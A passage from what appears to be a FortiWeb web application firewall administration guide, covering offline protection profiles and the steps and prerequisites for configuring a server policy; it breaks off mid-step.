

<span id="page-479-0"></span>

<span id="page-480-0"></span>





- **5.** Click OK.
- **6.** If you will use this offline protection profile in conjunction with an auto-learning profile in order to indicate which attacks and other aspects should be discovered, also configure the auto-learning profile. For details, see ["Configuring an auto-learning profile" on page 177.](#page-176-0)
- **7.** To apply the offline protection profile, select it in a policy. For details, see ["How operation](#page-462-1)  [mode affects server policy behavior" on page 463.](#page-462-1)

#### **See also**

- [How operation mode affects server policy behavior](#page-462-1)
- [HTTP sessions & security](#page-33-0)
- [Configuring a server policy](#page-482-0)

## <span id="page-482-0"></span>Configuring a server policy

Configure server policies by combining your rules, profiles, and sub-policies.

Server policies:

- Block or allow connections
- Apply a protection profile that specifies how FortiWeb will scan or process the HTTP/HTTPS requests that it allows
- Route or let pass traffic to destination web servers
- Optionally, use an auto-learning profile to gather additional information about your HTTP/HTTPS traffic for use as guidance when modifying the policy or profiles

#### **Until you configure and enable at least one policy, FortiWeb will, by default:**

- *when in reverse proxy mode, deny all traffic.*
- *when in other operation modes, allow all traffic.*

Server policy behavior and supported features vary by operation mode. For details, see ["How](#page-462-1)  [operation mode affects server policy behavior" on page](#page-462-1) 463. It also varies by whether or not the policy uses IPv6 addresses.



If a policy has *any* virtual servers, physical servers, or domain servers with IPv6 addresses, it will *not* apply features that do not yet support IPv6, even if they are selected.

To achieve more complex policy behaviors and routing, you can chain multiple policies together. See ["Defining your web servers" on page](#page-250-0) 251.

#### **To configure a policy**



There is a limit to the number of server policies you can create. The limit varies with the model of your FortiWeb appliance. For details, see ["Appendix B: Maximum configuration values" on](#page-668-0)  [page 669](#page-668-0).



Do not configure policies unless they will be used. FortiWeb allocates memory with each server policy, regardless of whether it is actually in active use. Configuring extra policies will unnecessarily consume memory and decrease performance.

**1.** Before you configure a policy, you usually should first configure any of the following that you must, or want to, include in the policy:



Alternatively, you can create missing components on-the-fly while configuring the policy, without leaving the page. To do this, select Create New from each policy component's drop-down menu.

However, when creating many components, you may save time by leaving the policy page, going to the other menu areas, and creating similar profiles by cloning, then modifying each clone.

Generally speaking, policies tie other components together and apply them to client's connections with your web servers. As such, they should be configured last. See ["Workflow"](#page-45-0)  [on page 46](#page-45-0).

- If the policy will govern secure connections via HTTPS, you must upload the web server's certificate, define a certificate verification rule, and possibly also an intermediate CA certificate group. See ["Secure connections \(SSL/TLS\)" on page 277.](#page-276-0)
- Define your web servers by configuring either physical servers or domain servers. See ["Defining your web server by its IP address" on page 251](#page-250-1) and ["Defining your web server](#page-252-0)  [by its DNS domain name" on page 253](#page-252-0). If you want to distribute connections among them, group them into a server farm. See ["Grouping your web servers into server farms"](#page-255-0)  [on page 256.](#page-255-0)
- Define one or more host names or IP addresses if you want to accept or deny requests based upon the Host: field in the HTTP header. See [""Defining your protected/allowed](#page-248-0)  [HTTP "Host:" header names" on page 249.](#page-248-0)
- Configure a virtual server or V-zone to receive traffic on the FortiWeb appliance. See ["Configuring virtual servers on your FortiWeb" on page 272](#page-271-0) or ["Configuring a bridge](#page-121-0)  [\(V-zone\)" on page 122](#page-121-0).
- Configure an inline or offline (out-of-band) protection profile. See ["Configuring a](#page-467-0)  [protection profile for inline topologies" on page 468](#page-467-0) (any mode except offline protection), ["Configuring a protection profile for an out-of-band topology or asynchronous mode of](#page-476-0)  [operation" on page 477](#page-476-0) (offline protection mode only).



To save time, you may be able to use auto-learning to generate protection profiles and their components by observing your web servers' traffic. For details, see ["Auto-learning"](#page-150-0)  [on page 151](#page-150-0).

- If you want the FortiWeb appliance to gather auto-learning data, either configure an auto-learning profile and its required components or use the default. See ["Running](#page-179-0)  [auto-learning" on page 180](#page-179-0).
- If you want to present a customized error page when a request is denied by a protection profile, upload the error page. See ["Uploading a custom error page" on page 467](#page-466-0).
- **2.** Go to Policy > Server Policy > Server Policy.



To access this part of the web UI, your administrator account's access profile must have Read and Write permission to items in the Server Policy Configuration category. For details, see ["Permissions" on page 47](#page-46-0).

**3.** Click Create New.

A dialog appears. Available options vary by the operation mode.

# **Figure 46:**Policy dialog (reverse proxy mode)



# **Figure 47:**Policy dialog (offline protection mode)



**Figure 48:**Policy dialog (true transparent proxy mode)



**Figure 49:**Policy dialog (transparent inspection mode)



**4.** Configure the following options.

The operation mode and your choice for Deployment Mode changes the other available

